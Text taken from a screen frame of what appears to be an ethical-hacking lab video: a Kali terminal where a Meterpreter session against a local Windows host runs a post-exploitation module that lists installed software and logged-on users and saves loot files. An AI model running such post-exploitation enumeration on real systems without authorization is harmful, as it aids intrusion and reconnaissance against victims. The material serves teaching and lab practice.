 ethicalhackingmachine [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
@SECCURITY_TESTING
Applications Places Terminal Thu 05:11
root@kali: ~
File Edit View Search Terminal Help
vs_minshellinteropmsi 15.7.27604
vs_minshellmsi 15.7.27617
vs_minshellmsi 15.7.27617
vs_minshellmsires 15.0.26621
vs_minshellmsires 15.0.26621
vs_tipsmsi 15.0.27005
vs_tipsmsi 15.0.27005
windows_toolscorepkg 15.7.27703
windows_toolscorepkg 15.7.27703
µTorrent 3.5.3.44494
[+] Results stored in: /root/.msf4/loot/20190314051014_default_192.168.1.3_host.application_422206.txt
meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 5
Current Logged Users
====================
SID User
--- ----
S-1-5-18 NT AUTHORITY\SYSTEM
S-1-5-21-2218227744-1957223680-2851906524-1001 DESKTOP-M83QQ00\bura2
[+] Results saved in: /root/.msf4/loot/20190314051114_default_192.168.1.3_host.users.activ_304722.txt
Recently Logged Users
=====================
SID Profile Path
--- ------------
S-1-5-18 %systemroot%\system32\config\systemprofile
S-1-5-19 %systemroot%\ServiceProfiles\LocalService
S-1-5-20 %systemroot%\ServiceProfiles\NetworkService
S-1-5-21-2218227744-1957223680-2851906524-1001 C:\Users\bura2
meterpreter >